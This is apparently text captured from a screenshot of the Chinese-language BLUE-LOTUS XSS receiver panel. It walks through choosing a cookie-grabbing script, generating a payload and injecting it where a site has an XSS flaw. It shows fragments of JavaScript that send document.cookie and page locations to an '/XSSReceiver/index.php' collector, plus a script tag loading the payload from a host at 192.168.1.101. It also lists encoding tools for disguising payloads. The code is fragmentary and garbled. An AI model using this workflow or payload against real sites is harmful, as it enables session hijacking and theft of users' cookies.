 BLUE-LOTUS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
1. 点击
我的JS
2. 选择要使用的JS文件
set-cookie.js
我的第一个js文件，获取cookie
copyright.js
版权声明
添加 删除 清空
文件名: set-cookie .js
js文件说明:
我的第一个js文件，获取cookie
3. 点击生成payload
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
/XSSReceiver/index.php";
'/?keepsession=1&location='+escape((function
ef}catch(e){return''}})())+'&toplocation='
.location.href}catch(e){return''}}
{try{return document.cookie}catch(e
((function(){try{return(window.opener&&window
er.location.href:''}catch(e){return''}})());}
修改 重置
XSS'OR js编码工具
<script
src="http://192.168.1.101:8081/XSSReceive
r/myjs/set-cookie.js"></script>
4. 将此payload复制，
再在存在XSS漏洞的地方使用
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →